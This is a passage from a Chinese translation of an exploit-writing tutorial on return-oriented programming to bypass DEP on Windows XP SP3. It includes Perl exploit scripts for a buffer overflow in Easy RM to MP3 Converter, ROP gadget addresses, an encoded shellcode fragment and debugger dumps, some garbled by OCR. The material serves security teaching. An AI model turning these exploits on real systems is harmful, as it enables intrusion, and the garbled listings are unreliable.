7C802284 7C 15 JL SHORT kernel32.7C802298
7C802286 53 PUSH EBX
7C802287 FF75 0C PUSH DWORD PTR SS:[EBP+C]
7C802288 57 PUSH EDI
7C80228B FF15 0412807C CALL DWORD PTR DS:[<ntdll.NtFlushInstructionCache
7C802291 33C0 XOR ERX,ERX
7C802293 40 INC ERX
7C802294 5F POP EDI
7C802295 SE POP ESI
7C802296 5B POP EBX
7C802297 C9 LEAVE
7C802298 C2 1400 RETN 14
7C80229B 50 PUSH EAX
7C80229C E8 78710000 CALL kernel32.7C809419
7C8022A1 E9 84000000 JNP kernel32.7C802320
7C8022A6 8045 14 LEA EBX,DWORD PTR SS:[EBP+14]
7C8022A9 50 PUSH EBX
7C8022AA 6A 04 LEA EBX,DWORD PTR SS:[EBP-4]
7C8022AC 8045 FC PUSH EBX
7C8022AF 50 LEA EBX,DWORD PTR SS:[EBP-8]
7C8022B0 8045 F8 PUSH EBX
7C8022B3 50 PUSH EBX
7C8022B4 57 PUSH EDI
7C8022B5 FF06 CALL EDI
7C8022B7 ^EB 91 JNP SHORT kernel32.7C80224A
7C8022B9 A8 03 TEST AL,3
7C8022B8 75 48 JNZ SHORT kernel32.7C8022FD
7C8022B0 8045 08 LEA EBX,DWORD PTR SS:[EBP+8]
7C8022C0 50 PUSH EBX
7C8022C1 53 PUSH EBX
7C8022C2 FF75 18 PUSH DWORD PTR SS:[EBP+18]
7C8022C5 FF75 0C PUSH DWORD PTR SS:[EBP+C]
7C8022C8 57 PUSH EDI
7C8022C9 FF15 0414807C CALL DWORD PTR DS:[<ntdll.NtWriteVirtualMemory
7C8022D0 8945 18 MOU DWORD PTR SS:[EBP+18],ERX ←
7C8022D2 8845 18 MOU EBX,DWORD PTR SS:[EBP+18]
7C8022D5 85C0 TEST EAX,EAX
7C8022D7 74 85 JE SHORT kernel32.7C8022DE
7C8022D9 0FAD 00 MOU ECX,DWORD PTR SS:[EBP+C]

```

When the WPM() function has finished copying the data (shellcode) from the source location to the destination location, the function will end up here.

So if you would write your shellcode to 0x7C8022CF, then the shellcode would get executed automatically.

这会有一些后果：

参数：第一个（返回地址）和最后一个参数（指向 lpNumberOfBytesWritten 的可读地址）是不重要的。比如你可以将返回地址设成 0xFFFFFFFF。虽然 Spencer Pratt 在这篇文章里

<http://www.packetstormsecurity.org/papers/general/Windows-DEP-WPM.txt> 说过

lpNumberOfBytesWritten 可以设成任意值（如果你愿意的话设成 0xDEADBEEF），似乎这个地址需要指向一个可读位置来使它有效。除了这个，目的地址（shellcode 要写入的地方）指向 WPM 函数自身里面。在 XP SP3 中，这会是 0x7C8022CF。

大小：热补丁 WPM 函数看起来很不错，如果我们写得太远的话但是会破坏 kernel32.dll。

Kernel32.dll 对 shellcode 自身很重要。很可能你的 shellcode 将要用 kernel32.dll 中的函数。

如果你破坏了 kernel32.dll 的结构，你的 shellcode 可能不在运行。因此这个技术在你的 shellcode 大小是有限的情况下会成功。

栈布局例子/函数参数：

返回地址	0xFFFFFFFF
hProcess	0xFFFFFFFF
lpBaseAddress	0x7C8022CF
lpBuffer	要产生的
nSize	要产生的
lpNumberOfBytesWritten	用一个（任意的）可写位置，可以是静态的

ROP Exploit 的可移植性

当你开始打造 ROP exploit 时，你很可能在你的 exploit 里以硬编码函数指针结束。然而，有很多方法可以避免这么，如果你不得不硬编码指针，你应该知道你的 exploit 不会在 Windows 操作系统的其他版本中利用成功。

因此，如果你已经硬编码了指向 windows 函数的指针，那么也可以从 OS dll 中用小配件。只要我们不需要处理 ASLR，一切都是行的。

试着打造一个通用的 exploit 是不错的，但是说实话-如果你没从 OS dll 中硬编码任何东西，你需要避免 OS dll 的东西。

不管怎样，查实你要用来绕过 DEP 的函数（如果程序用了），看能不能用一个程序/模块指针调用那个函数。这样的话，你依然可以使 exploit 通用，不用产生函数地址，不用从 OS dll 中硬编码地址。

一种可行的方式是你在 IDA 里看是否能够用一个在程序里面的或者被程序加载的 dll API 调用，然后看导入表

例子：在 XP SP3 中的 msver71.dll

- 7C37A08C: HeapCreate()
- 7C37A07C: HeapAlloc()
- 7C37A094: VirtualAlloc()
- 7C37A140: VirtualProtect()

注意：检验“!pvefindaddr ropcall”，在 pvefindaddr v1.34 版本
<http://redmine.corelan.be:8800/projects/pvefindaddr> 和更高的版本中

从 EIP 到 ROP

为了使事情明白点，我们还是从基础开始吧。

不管 DEP 启用与否，溢出一个缓冲区的最初过程和最终获得 EIP 的控制权是一样的。因此你直接覆盖 EIP，或者你可以尝试覆盖 SEH 记录然后触发一个访问违例，因此覆盖的 SE 处理函数地址会被调用。（还有其他的方法来获得 EIP 的控制权，但是这超出了文章的范围）

到目前为止，DEP 跟这个一点也关系。

Direct Ret

在一个典型的 direct RET exploit 中，你可以用一个任意值直接覆盖掉 EIP（或者，更精确点，当函数结尾--用一个覆盖掉的保存 EIP--被触发时，EIP 被覆盖掉。当这个发生时，你很可能看到你控制了 ESP 指向的位置的内存数据。因此如果不是 DEP，你可以用你最喜欢的工具 (!pvefindaddr j esp) 来定位一个指针到“jump esp”然后跳到你的 shellcode 中。游戏结束。

当 DEP 被启用时，我们不能那样做。不是跳到 ESP（用一个会跳到 esp 的指针覆盖掉 EIP），我们不得不调用第一个 ROP 小配件（也可以直接在 EIP 中或者使 EIP 跳到 ESP）。那个小配件必须按特定的方式设置，因此它们会形成一条链然后一个小配件返回到另一个小配件中，没有直接在栈中执行代码。

怎样才能打造一个 ROP exploit 将会在后面讨论。

基于 SEH

在一个基于 SEH 的 exploit 中，东西是不一样的。你只能在被覆盖的 SE 处理函数被调用时才能控制 EIP 的值（如触发一个访问违例）。早在一个典型的基于 SEH exploit 中，你将会用一个指向 pop/pop/ret 指针覆盖到 SEH，这会使你到达下一个 SEH，然后在那个位置执行指令。

当 DEP 启用时，我们不能这么做。我们能很好地调用 p/p/r，但是当它到达时，你将会在栈上执行代码。然而我们不能在栈上执行代码，记得？我们不得不打造一个 ROP 链，用这条链绕过/停用执行保护系统。这条链会放在栈上（作为你的 exploit payload 的一部分）

所以在一个基于 SEH 的 exploit 例子中，我们不得不找一种方法来返回到我们的栈中而不是调用一个 pop pop ret 串。


最简单的方法是执行一个所谓的“以栈为轴”的操作。不是用 pop pop ret，我们将试着返回到我们的缓冲区在的栈上的位置。我们可以通过下面的指令中的一个来达到目的：

- add esp, offset+ret
 - mov esp, 寄存器+ret
 - xchg 寄存器, esp+ret
 - call 寄存器（如果寄存器指向你能控制的数据）
- 一样，怎样用这个创建我们的 ROP 链会在下面讨论。

在我们开始之前

在 Dino Dai Zovi <http://trailofbits.files.wordpress.com/2010/04/practical-rop.pdf> 的关于 ROP 的令人敬畏的文章中，它已经将 ROP exploit 过程部件（39 页）形象化得很好。当打造一个基于 ROP 的 exploit 时，你将需要：

- 以栈为轴
- 用你的小配件来设置栈/寄存器 (ROP payload)
- 投掷你的常规的 shellcode
- 使 shellcode 执行




我们将会在下一章介绍所有的阶段。

Direct Ret--ROP 版本–VirtualProtect()

到滚动 ROP 的时候了

让我们来打造我们的第一个 ROP exploit。

我们将会用 Windows XP SP3 Professional, English, DEP 是 OptOut 模式。



在这个例子中，我将会试着为 Easy RM to MP3

Conventor <http://www.rm-to-mp3.net/download.html> 打造一个基于 ROP 的 exploit，在教程 <http://www.corelan.be:8800/index.php/2009/07/19/exploit-writing-tutorial-part-1-stack-based-overflows/> 中用到的有弱点的应用程序。


注意：在你的系统上，偏移量和地址可能不一样。不要盲目地从这个教程中复制一切，但是自己试一下然后需要时调整下地址。

Easy RM to MP3 Conventor 在打开一个包含极度长的字符串的 m3u 文件时会有缓冲区溢出的弱点。用一个循环的方式，我们发现在 26094 字节后 EIP 被覆盖。同时，这是在我的系统上的偏移量。如果偏移量是不一样的，然后适当地改变脚本。这个偏移量是基于 m3u 文件在你的系统上的位置，由于应用程序会预先用文件的全路径来计划缓冲区。你可以用 20000 个 A+7000 字符来计算偏移量。

无论如何，exploit 脚本（perl）的骨架看起来是这样的：

```
#ROP based exploit for Easy RM to MP3 Converter
#written by corelanc0d3r - http://www.corelan.be:8800
my $file= "rop.m3u";
my $buffersize = 26094;
my $junk = "A" x $buffersize;
my $eip="BBBB";
my $rest = "C" x 1000;
my $payload = $junk.$eip.$rest;
print "Payload size : ".length($payload)."\n";
open($FILE,>"$file");
print $FILE $payload;
close($FILE);
print "m3u File $file Created successfully\n";
```

如果我们的偏移量是正确的话，EIP 会被 BBBB（42424242）覆盖...



...并且 ESP 指向一个包含我们的一连串 C 的地址。到目前为止，这是一个典型的 direct Ret 覆盖 exploit。

它不适用于 DEP，我们需要在 ESP 处放我们的 shellcode（而不是一连串 C）然后用跳转到 esp 的指针覆盖掉 EIP。但是我们不能那样做因为由于 DEP 我们的 shellcode 不能执行。

因此我们将会用 VirtualProtect() (kernel32.dll) 函数来创建一个 ROP 链来改变内存页 (shellcode 在的位置) 的访问保护级别，因此它会被执行。

为了使这个成功，我们需要传递一些参数给这个函数。在函数被调用时，这些参数需要放在

栈顶。

有一些方法可以做这个。我们可以将需要的值放在寄存器中然后用 pushad 操作（一次将所有东西入栈）。另一种技术是将其中的一些参数（静态的/没有 null 字节的）放在栈上，并且用一些 ROP 小配件来计算其他的一些参数，将它们写入栈（用一些 sniper 技术）。

我们不能在 m3u 文件中用 null 字节，因为 Easy RM to MP3 Converter 会将文件中的数据当做字符串，然后字符串会被第一个 null 字节阻断。我们也要记住我们很可能以一些限制性字符集结束（我们可以简单地创建编码的 shellcode 来克服这个问题）

闲话说的很多了，现在让我们开始吧。

怎样打造链（链接基础）

为了绕过 DEP，我们需要打造一连串现有指令。能够在所有的模块中找到的指令（只要它们可执行，有一个静态地址并且不包含 null 字节的就行）

基本上，由于你需要将数据放到栈上（将会绕过 DEP 的函数参数），你将会找一些能够允许你修改寄存器的指令，将数据入栈和出栈等等。

这些指令中的每一个--由于某种原因--需要跳到你要执行的下一条指令（或者指令集）。最简单的方法是确保这指令跟着一条 RET 指令。这个 RET 指令会从栈上拾取下一个地址然后跳过去。（毕竟，我们从栈上开始我们的链，因此 RET 将会返回到栈上然后带走下一个地址）。因此基本上在我们的链中，我们将会从栈上拾取地址然后跳过去。这些地址的指令能够从栈上拾取数据（因此当然这些字节不得不放在正确的地方）。这些的结合会形成我们的 rop 链。

每个“指令+RET”被叫做一个“ROP 小配件”。

这意味着，在指针之间（指向指令），你可以通过这些指令中的一个来放你能拾取到的数据。同时，你需要评估下这些指令能干什么并且栈上两个指针怎样影响你需要的空间。如果一个指令执行 ADD ESP, 8，然后这将会移动栈指针，并且会影响下一个指针应该放在哪里。因此小配件末尾的 RET 需要返回到下一条指令的指针。

我猜很明白你的 ROP 例程会很可能消费栈上的一定数量的字节。因此我们的例程的可利用缓冲区空间会很重要。

如果所有听起来很复杂，那么不要担心。我会用一个小例子来使事情明白点：

比如说，作为 ROP 例程的一部分，我们需要从栈上取出一个值，放在 EAX 中，并且加上 0x80。换句话说：

- 我们需要找到一个指向 POP EAX+RET 的指针然后放到栈上（小配件 1）
- 放入 EAX 中的值必须放在指针的下面
- 我们需要找到另一个指针（指向 ADD EAX, 80+RET）并且将它放在从栈上弹出的值的下面（小配件 2）
- 我们需要跳到第一个小配件（指向 POP EAX+RET）来开始这个链

我们将在一会儿讨论找 rop 指针。现在，我将给你这些指针：

10026D56: POP EAX+RET: 小配件 1

1002DC24: ADD EAX, 80+POP EBX+RET: 小配件 2

(第二个指针会执行 POP EBX。这不会破坏我们的链，但是会影响 ESP 和你需要用作下一个 rop 小配件的填料，因此我们不得不插入一些“填料”来弥补这个)

因此，如果我们要一个接一个执行这两个指令，然后用我们期待的在 EAX 中的值来结束，那么栈设置是这样的：

	栈地址	栈值
ESP 指向这里 ->	0010F730	10026D56 (指向 POP EAX+RET)
	0010F734	50505050 (将被弹入 EAX)
	0010F738	1002DC24 (指向 ADD EAX, 80+POP EBX+RET)
	0010F73C	DEADBEEF (将被弹入 EBX, 填料)


因此，首先，我们将需要确认 0x10026D56 被执行。我们在我们的 exploit 的开始处，因此我们不得不使 EIP 指向一个 RET 指令。在一个已经加载的模块中找到一个指向 RET 的指针然后将那地址放入 EIP 中。我们用 0x100102DC。

当 EIP 被一个指向 RET 的指针覆盖，它明显会跳到那个 RET 指令。RET 指令会返回到栈中，在 ESP (0x10026D56) 取出值然后跳到那里。这将指向 POP EAX 并且将 50505050 放入 EAX 中。POP EAX (在 0x10026D57) 后的 RET 会跳到 ESP 处的地址。这会在 0x1002DC24 (因为 50505050 被弹到 eax 中)。0x1002DC24 是指向 ADD EAX, 80+POP EBX+RET 的指针，因此下一个小配件会在 50505050 加上 0x80。

我们的例子 exploit 将会是这样的：

```
#ROP based exploit for Easy RM to MP3 Converter
#written by corelanc0d3r - http://www.corelan.be:8800
my $file= "rop.m3u";
my $buffersize = 26094;
my $junk = "A" x $buffersize;
my $eip=pack('V',0x100102DC); #pointer to RET
my $junk2 = "AAAA"; #compensate, to make sure ESP points at first rop gadget
my $rop = pack('V',0x10026D56); #POP EAX + RET (gadget 1)
$rop = $rop . pack('V',0x50505050); #this will be popped into EAX
$rop = $rop . pack('V',0x1002DC24); #ADD EAX,80 + POP EBX + RET (gadget 2)
$rop = $rop . pack('V',0xDEADBEEF); #this will be popped into EBX
my $rest = "C" x 1000;
my $payload = $junk.$eip.$junk2.$rop.$rest;
print "Payload size : ".length($payload)."\n";
open(FILE,>$file");
print FILE $payload;
close(FILE);
print "m3u File $file Created successfully\n";
```

将调试器附加到这个程序中，然后在 0x100102DC 设置一个断点。运行程序然后倒入 m3u 文件。断点将会被碰上：



bp 0x100102DC

[14:43:51]Breakpoint at MSRMfilt.100102DC

当碰上断点时，EIP 指令指向我们的 RETN 指令。你可以在 CPU 窗口下面的小窗口中看到 RET 指令会返回到 `0x10026D56`（在栈顶，ESP 指向的位置）：

- RETN: EIP 跳到 `0x10026D56`, ESP 移动到 `0010F730`
- POP EAX: 将会从栈上取出 `50505050` 然后放入 EAX。ESP 移动到 `0010F738`
- RETN: 会将 `1002DC24` 放入 EIP 并且将 ESP 移到 `0010F73C`
- ADD EAX, 80: 将会在 `50505050` 上加上 `0x80` (EAX)
- POP EBX: 这会将 `DEADBEEF` 放入 EBX 中并且会将 ESP 加上 4 字节 (到 `0010F740`)
- RETN: 这会从栈上取出下一个指针然后跳到那里 (这个例子中是 `43434343`)

在最后一个 RETN 被执行前，我们可以看到：

The screenshot shows the Immunity Debugger interface with the following sections:

- Registers (FPU):** Shows CPU registers EAX through EDI, all set to 00000000. The EIP register shows the address 1002DC2A.
- Stack:** Shows the stack starting at address 00446000, containing the value 43434343 CCCC.
- Memory dump:** Shows memory dump panes for addresses 00446000, 00446008, 00446010, and 00446018, all showing the value 43434343 CCCC.
- Registers (CPU):** Shows CPU registers AX through EDI, all set to 00000000. The EIP register shows the address 1002DC2A.
- Assembly:** Shows assembly code for the main thread module MSRMfilt. The code includes instructions like ADD EAX,80, POP EBP, RETN, FLD QWORD PTR SS:[EBP+8], FCMP QWORD PTR DS:[100321B0], FSTSW AX, SAHF, MOV EAX,ECX, JNZ SHORT MSRMfilt.1002DC46, NE8 EAX, SBB EAX,EAX, AND AL,0E0, ADD EAX,40, POP EBP, RETN, NE8 EAX, SBB EAX,EAX, AND AL,8, ADD EAX,100, POP EBP, RETN, PUSH EBP, MOU EBP,ESP, PUSH EBX, PUSH ESI, MOU ESI,DWORD PTR SS:[EBP+C], XOR EBX,EBX.
- Registers (CPU) pane:** Shows CPU registers AX through EDI, all set to 00000000. The EIP register shows the address 1002DC2A.
- Registers (FPU) pane:** Shows FPU registers ST0 through ST7, all empty.
- Registers (CPU) pane:** Shows CPU registers AX through EDI, all set to 00000000. The EIP register shows the address 1002DC2A.

正如你能看到的，我们可以执行指令并且在寄存器上精巧制作值，没有直接在栈上执行一条单独的机器码。我们已经将现有的指令链在一起，这是 ROP 的本质。

在继续之前确保你已经理解了链接的思想。

找 ROP 小配件

一会儿之前，我已经介绍了 ROP 链的基础。本质上，你需要找到跟着一个 RET 指令 (RETN, RETN4, RETN8 等等) 的指令序列，它会允许你跳到下一个序列/小配件。

有两种方法来找到帮你打造 ROP 链的小配件：

- 你可以明确地找一些指令然后看它们是否跟着一个 RET。在你找的指令和 RET 指令之间的指令（会结束小配件）应该不要破坏小配件。
 - 你可以找所有的 RET 指令然后往回走，看是否前面的指令包括你要找的指令。

在两者情况下，你可以用调试器来找指令，找 RET，等等。然而，手动搜索这些指令是很费时间的。

而且，如果你用“列出所有的并且往回看”的方法（将会立刻产生更多的结果并且给你更精确的结果），你可以做些机器码分片来找额外的小配件（以同样的 ret 结束的）

这听起来有点模糊，因此我将给你一个例子。

比如你在 0x0040127C (机器码 0xC3) 找一个 RET。在调试器的 CPU 窗口中，在 ret 之前的指令是 ADD AL, 0x58 (机器码 0x80 0xc0 0x58)。因此你已经找到一个将 0x58 加到 AL 上的小配件。

Address	OpCode	Description
0040127C	80C0 58	ADD AL, 58
0040127F	C3	RETN
00401280	90	NOP
00401281	90	NOP
00401282	90	NOP
00401283	90	NOP
00401284	90	NOP
00401285	90	NOP
00401286	90	NOP

这两个指令通过分开 ADD 指令的机器码能产生另一个小配件。ADD 指令的最后一个字节是 58。并且那是 POP EAX 的机器码。

这意味着有另一个 rop 小配件，从 0x0040127E 处开始：

Address	OpCode	Description
0040127E	58	POP EAX
0040127F	C3	RETN
00401280	90	NOP
00401281	90	NOP
00401282	90	NOP
00401283	90	NOP
00401284	90	NOP
00401285	90	NOP
00401286	90	NOP
00401287	90	NOP
00401288	90	NOP
00401289	90	NOP
0040128A	90	NOP

如果你正在找 RET 然后再调试器窗口看前面的指令，那么你不能发现这个。

为了能使你的生活更简单点，我已经在 pvefindaddr 写了一个函数，它将

- 找所有的 ret (RETN, RETN4, RETN8 等等)
- 往回看（一直到 8 个指令）
- 并且会做“机器码分块”来找新的以同样的 RET 小配件

因此打造自己的 rop 小配件集，所有你要做的是运行!Pvefindaddr rop，它将会给你很多的 rop 小配件给你玩。并且如果你的指针（rop 小配件）必须是没有 null 字节的，那么简单地运行“!pvefindaddr rop nonull”。

这个函数会写入所有的 ROP 小配件到 Immunity Debugger 的程序文件夹下的“rop.txt”文件中。注意这个操作很花费 CPU 的，并且会花一天来产生所有的小配件（取决于加载模块的数目）。我的建议是找你要用的模块（!Pvefindaddr noaslr）并且运行!Pvefindaddr rop <模块名>而不是盲目地在所有模块上运行它。

你能从一个特定的模块中通过制定模块名（如：“!Pvefindaddr rop MSRMfilter03.d1”）创建 rop 小配件

```
0BADF000 0BADF000 ** [+] Gathering executable / loaded module info, please wait...
0BADF000 0BADF000 ** [+] Done, 70 modules found
0BADF000 [+] Module filter set to 'msrmfilter03.dll', at baseaddress 0x10000000
0BADF000 Module is not aslr aware
0BADF000 Searching for possible ROP gadgets...please wait
0BADF000 - Search sequence 1 out of 7 (RET)
0BADF000 Search 1 complete, found 2157 gadgets, now processing and filtering results...
0BADF000 Number of gadgets generated : 15092
0BADF000 - Search sequence 2 out of 7 (RET 04)
0BADF000 Search 2 complete, found 20 gadgets, now processing and filtering results...
0BADF000 Number of gadgets generated : 133
0BADF000 - Search sequence 3 out of 7 (RET 08)
0BADF000 Search 3 complete, found 7 gadgets, now processing and filtering results...
0BADF000 Number of gadgets generated : 42
0BADF000 - Search sequence 4 out of 7 (RET 0C)
0BADF000 Search 4 complete, found 5 gadgets, now processing and filtering results...
0BADF000 Number of gadgets generated : 28
0BADF000 - Search sequence 5 out of 7 (RET 10)
0BADF000 Search 5 complete, found 7 gadgets, now processing and filtering results...
0BADF000 Number of gadgets generated : 42
0BADF000 - Search sequence 6 out of 7 (RET 12)
0BADF000 Search 6 complete, found 1 gadgets, now processing and filtering results...
0BADF000 Number of gadgets generated : 0
0BADF000 - Search sequence 7 out of 7 (RET 14)
0BADF000 Search 7 complete, found 2 gadgets, now processing and filtering results...
0BADF000 Number of gadgets generated : 2
0BADF000 Generated 14484 gadgets (check rop.txt)
```

```
!pvefindaddr rop MSRMfilter03.dll nonull
```

注意：“!pvefindaddr rop” 将自动忽略 ASLR 模块中的地址或者需要重定基址的模块。这会帮我们确认结果（rop.txt）只包含能够导致或多或少可靠的 exploit 的指针。如果你坚持包括这些模块的指针，你将不得不手工对这些模块的每一个运行!pvefindaddr rop <模块名>。

“call 寄存器”小配件

倘使你正在找一个特别的指令，但是看起来不可能找到一个以 ret 结束的小配件？倘使你已经你已经在你喜欢加载的模块中完成搜索，并且发现你只能找到一个在 RET 前有一个“call 寄存器”的指令？

首先，你应该找一种方法来将一个有意义的指针放入那个寄存器中。只是使一个指针放在栈上然后给自己找一个能将值放入寄存器的小配件。这回确认 CALL 寄存器指令将会成功。

这个指针可以是一个 RET，允许你那样做犹如 CALL 指令不存在。或者你也能简单地用一个指向另一个小配件的指针来继续你的 rop 链。

Pvefindaddr rop 也会列出在 ret 前面有一个 call 寄存器指令的小配件。

明白了。但是我要怎样/从哪里开始？

在写单独的一行代码前，你要做的第一件事是设置你的策略，通过问自己下面的问题：

- 我会用什么技术 Windows API 来绕过 DEP 并且在栈上创建的栈设置/参数会有什么影响。
当前的 DEP 策略是什么并且绕过它的选择是什么？
- 我能用什么 rop 小配件？（这个会是你的工具箱并且会允许你精巧制作你的栈）
- 怎么开始这个链？怎样转到你控制的缓冲区上？（在一个 direct RET exploit 中，你很可能控制 ESP，因此你简单地用一个指向 RETN 的指针来覆盖 EIP 来开始这个链）
- 怎样精巧地布置栈？

回答：

- 技术：在这个例子中，我会用 VirtualProtect() 来修改你的 shellcode 在的位置的内存页保护参数。你可以明显用 DEP 策略兼容函数中的一个，但这个例子中我会用

`VirtualProtect()`。当函数被调用时，这个函数需要下面的参数放在栈顶：

- 返回地址。在 `VirtualProtect()` 函数完成时，这个是函数要返回到的地址。
(=`shellcode` 在的位置的指针。在运行时动态产生的地址 (rop))
- `lpAddress`: `shellcode` 在的位置的指针。在运行时动态产生的地址 (rop)
- `Size`: 在运行时动态产生 (除非你的 exploit 缓冲区能处理 null 字节，但是这不是 Easy RM to MP3 的情况)
- `lpf1NewProtect`: 新的保护标志。这个值必须设成 0x20 来使页面可执行。这个值包含 null 字节，因此这个值也要在运行时产生。
- `lpf1OldProtect`: 接收旧的保护标志值的指针。它可以是静态地址，但是必须是可写的。我会从 Easy RM to MP3 Converter 模块 (0x10035005) 中的一个取出一个地址。

- ROP 小配件: !pvefindaddr rop
- 开始这个链：转到栈上。这个例子中，是一个 direct RET 覆盖，因此我们只需一个 RET 的指针。我们已经有一个可以成功的指针 (0x100102DC)
- 可以用不同的方法精巧地布置栈。你可以将值放到寄存器中然后将它们入栈。你可以把一些值放到栈上然后用 sniper 技术写入动态值。打造逻辑，这个难题，这个酷比魔方，可能是整个 ROP 打造过程中最难的部分。

我们的编码后的 `shellcode` (“弹出一个对话框”) 将在 620 字节左右并且能首先存在栈上的某个地方。(我们不得不编码整个 `shellcode` 因为 Easy RM to MP3 有一些字符限制)

我们的缓冲区/栈看起来是这样的：

- 废物
- eip
- 废物
- 产生/写入参数的 rop 链
- 调用 `VirtualProtect` 函数的 rop 链
- 更多的 rop/一些填料/nop
- `shellcode`
- 废物

并且在 `VirtualProtect` 函数被调用的同时，栈被 rop 链修改成这样：

	废物
	Eip
	废物
	rop
ESP 指向这里 ->	参数
	更多的 rop
	填料/nop
	Shellcode
	废物

开始前测试下

在实际打造 rop 链之前，我会核实 `VirtualProtect()` 会导致期望的结果。最简单的方法是在调试器里手动布置栈/函数参数：

- 是 EIP 指向 VirtualProtect() 函数调用。在 XP SP3，这个函数能在 0x7C801AD4
 - 手动将 VirtualProtect() 期望的参数入栈
 - 将 shellcode 入栈
 - 运行函数

如果成功，我确信 VirtualProtect() 调用会成功，shellcode 也会成功运行。

为了使这个简单的测试更容易，我将用下面的 exploit 脚本：

```

"\x49\x4c\x48\x42\x6c\x47\x54\x44\x58\x4d\x59\x4b\x51\x46" :
"\x51\x48\x52\x51\x42\x46\x33\x50\x51\x43\x62\x49\x6f\x4e" :
"\x30\x44\x71\x49\x50\x50\x4b\x4f\x50\x55\x45\x58\x45" :
"\x5a\x41\x41";

my $nops = "\x90" x 200;
my $rest = "C" x 300;
my $payload = $junk.$eip.$junk2.$params.$nops.$shellcode.$rest;
print "Payload size : ".length($payload)."\n";
print "Shellcode size : ".length($shellcode)."\n";
open($FILE, ">$file");
print $FILE $payload;
close($FILE);
print "m3u File $file Created successfully\n";

```

用这个脚本，我们用 VirtualProtect() 的指针 (0x7C801AD4) 覆盖 EIP，并且我们会将 5 个需要的参数放到栈顶，接着一些 nop 指令，然后是 messagebox shellcode。

lpAddress, Size 和 flNewProtect 参数设成 “XXXX”，“YYYY” 和 “ZZZZ”。我们将在一会儿手动改变他们。

创建 m3u 文件，将 Immunity Debugger 附加到程序中然后在 0x7C801AD4 处设一个断点。运行程序，打开 m3u 文件并核查断点被碰上：



现在看下栈顶。我们可以看到 5 个参数：

0010F730	01010101	0000	CALL to VirtualProtect
0010F734	58585858	XXXX	Address = 58585858
0010F738	59595959	YYYY	Size = 59595959 (1499027801.)
0010F73C	5A5A5A5A	ZZZZ	NewProtect = PAGE_READONLY PAGE_WRITECOPY PAGE_EXECUTE PAGE_E
0010F740	10035005	\$P♦	lpOldProtect = MSRMfilt.10035005
0010F744	90909090	EEEE	
0010F748	90909090	EEEE	

滚下来知道你能看到 shellcode 的开头：


0010F7B3	90909090	EEEEEE
0010F7BC	90909090	EEEEEE
0010F7C0	90909090	EEEEEE
0010F7C4	90909090	EEEEEE
0010F7C8	90909090	EEEEEE
0010F7CC	90909090	EEEEEE
0010F7D0	90909090	EEEEEE
0010F7D4	90909090	EEEEEE
0010F7D8	90909090	EEEEEE
0010F7DC	90909090	EEEEEE
0010F7E0	90909090	EEEEEE
0010F7E4	90909090	EEEEEE
0010F7E8	90909090	EEEEEE
0010F7EC	90909090	EEEEEE
0010F7F0	90909090	EEEEEE
0010F7F4	90909090	EEEEEE
0010F7F8	90909090	EEEEEE
0010F7FC	90909090	EEEEEE
0010F800	90909090	EEEEEE
0010F804	90909090	EEEEEE
0010F808	90909090	EEEEEE
0010F80C	CFDAE803	0x77
0010F810	5AF47009	J P fZ
0010F814	4A4A4A4A	JJJJ
0010F818	4A4A4A4A	JJJJ
0010F81C	434A4A4A	JJJJC
0010F820	43434343	CCCC
0010F824	59523743	C7RY
0010F828	5058416A	JAXP
0010F82C	41264139	0000

记录 shellcode 的基地址（例子中是 0010F80C）然后滚下来核查整个 shellcode 都在栈中。


现在的思路是手动编辑栈上的参数然后测试 VirtualProtect 调用会不会成功。

在栈上编辑一个值和选择一个值一样简单，按 CTRL+E，然后输入一个新的值（记住这是小顶机！）。


首先，在 0010F730 处编辑值（返回地址）然后将它设成 shellcode 的地址（0010F80C）。



然后在 0010F734 处（Address，现在包含 58585858）编辑值，把它设成 0010F80C（同样，你的 shellcode 在的位置的地址）




现在，在 0010F738 处（Size，现在包含 59595959）编辑值，把它设成 shellcode 的大小。我将花 700 字节，和 0x2BC 一致




有点远也没事，只要确保你的 shellcode 会包含在 Address+Size 的范围之内。你会看到当用 rop 来精巧制作一个值是很困难的，因此你理解你不需要很精确是很重要的。如果你用 nop 来包围你的代码并且你确信你能覆盖所有的 shellcode，那也可以。

最后，在 0010F73C (NewProtect) 处编辑值并设成 0x40:



修改之后，栈是这样的：



按 F7 一次然后看怎样跳到 VirtualProtect()。



正如你所看到的，这个函数自身很短，除了一些跟栈相互作用的指令之外，只包含一个到 VirtualProtectEx 的调用。这个函数将改变访问保护级别。

继续单步步入这些指令 (F7) 知道你到达 RETN 10 指令 (在 0x7C801AED)。

在那时，栈包含这个：

CPU - main thread, module kernel32

```

7C801AF0 8BFF      MOV EDI,EDI
7C801AF0 55        PUSH EBP
7C801AF0 88EC      MOV EBP,ESP
7C801AF0 FF75 14   PUSH DWORD PTR SS:[EBP+14]
7C801AF0 FF75 10   PUSH DWORD PTR SS:[EBP+10]
7C801AF0 FF75 0C   PUSH DWORD PTR SS:[EBP+C]
7C801AF0 FF75 08   PUSH DWORD PTR SS:[EBP+8]
7C801AF0 6A FF     PUSH -1
7C801AF0 E8 75FFFFF CALL kernel32.VirtualProtectEx
7C801AF0 50        POP EBP
7C801AF0 C2 1000   RETN 10
7C801AF0 90        NOP
7C801AF0 6A 34     PUSH 34
7C801AF0 68 F8E0807C PUSH kernel32.7C801BFD
7C801AF0 E8 D5090000 CALL kernel32.7C801BFD
7C801B01 33FF      XOR EDI,EDI
7C801B03 89D7 D8   MOV DWORD PTR SS:[EBP-28],EDI
7C801B06 89D7 D4   MOV DWORD PTR SS:[EBP-24],EDI
7C801B09 89D7 E0   MOV DWORD PTR SS:[EBP-20],EDI
7C801B0C 89D7 E4   MOV DWORD PTR SS:[EBP-16],EDI
7C801B0F 8850 10    MOV EBX,DWORD PTR SS:[EBP+10]
7C801B12 F6C3 01   TEST BL,1
7C801B15 0F85 E2000000 JNZ kernel32.7C801BFD
7C801B18 F6C3 10   TEST BL,10
7C801B1E 0F85 E5000000 JNZ kernel32.7C801C09
7C801B27 FF75 08   PUSH DWORD PTR SS:[EBP+8]
7C801B2A 8045 C4   LEA EAX,DWORD PTR SS:[EBP-3C]
7C801B2A 50        PUSH EAX
7C801B2C 7C15 4010807C CALL DWORD PTR DS:[&ntdll.RtlInitUnicodeString]
7C801B31 A1 4C53887C MOV EAX,DWORD PTR DS:[7C80834C]
7C801B36 3BC7      CMP EAX,EDI
7C801B38 0F84 91010000 JE kernel32.7C801CCF
7C801B3E 8950 DC   MOV DWORD PTR SS:[EBP-24],EBX
7C801B41 8365 DC 02 AND DWORD PTR SS:[EBP-24],2
7C801B45 75 14     JNZ SHORT kernel32.7C801B5B
7C801B47 3BC7      CMP EAX,EDI
